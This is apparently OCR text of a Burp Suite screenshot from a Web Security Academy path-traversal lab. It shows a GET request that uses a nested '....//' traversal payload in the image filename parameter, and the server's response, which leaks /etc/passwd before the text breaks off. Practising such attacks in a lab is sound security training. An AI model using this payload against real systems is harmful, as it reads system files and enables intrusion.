 1 × +
Send Cancel < > Burp AI Target: ht
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a17000904f5ac1d828eab6000d0003e.web-security-academy.net
3 Cookie: session=H1ZYPWJ1dos6f6kzszs9Z7DikfksoVXI
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a17000904f5ac1d828eab6000d0003e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologi